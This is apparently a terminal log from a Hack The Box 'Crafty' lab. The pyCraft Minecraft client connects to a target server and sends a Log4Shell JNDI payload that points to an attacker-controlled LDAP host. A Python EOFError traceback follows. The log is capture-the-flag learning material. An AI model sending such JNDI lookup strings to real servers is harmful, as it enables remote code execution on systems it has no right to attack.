 10.0.2.15 10.10.14.4 10.10.11.253 40% 06:30 PM
❯ ls
bin minecraft tests MANIFEST.in README.rst setup.py tox.ini
docs pyCraft.egg-info LICENSE pylintrc requirements.txt start.py
❯ python3 start.py
Enter your username: gamu
Enter your password (leave blank for offline mode):
Enter server host or host:port (enclose IPv6 addresses in square brackets): 10.10.11.249:25565
Connecting in offline mode...
Connected.
${jndi:ldap://10.10.14.4:1389/a}
Exception in thread Networking Thread:
Traceback (most recent call last):
  File "/usr/lib/python3.11/threading.py", line 1045, in _bootstrap_inner
    self.run()
  File "/home/kali/Desktop/htb/Crafty/pyCraft/minecraft/networking/connection.py", line 596, in run
    self.connection._handle_exception(e, sys.exc_info())
  File "/home/kali/Desktop/htb/Crafty/pyCraft/minecraft/networking/connection.py", line 539, in _handle_exception
    raise exc_value.with_traceback(exc_tb)
  File "/home/kali/Desktop/htb/Crafty/pyCraft/minecraft/networking/connection.py", line 592, in run
    self._run()
  File "/home/kali/Desktop/htb/Crafty/pyCraft/minecraft/networking/connection.py", line 625, in _run
    packet = self.connection.reactor.read_packet(
             ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/home/kali/Desktop/htb/Crafty/pyCraft/minecraft/networking/connection.py", line 666, in read_packet
    length = VarInt.read(stream)
             ^^^^^^^^^^^^^^^^^^^
  File "/home/kali/Desktop/htb/Crafty/pyCraft/minecraft/networking/types/basic.py", line 156, in read
    raise EOFError("Unexpected end of message.")
EOFError: Unexpected end of message.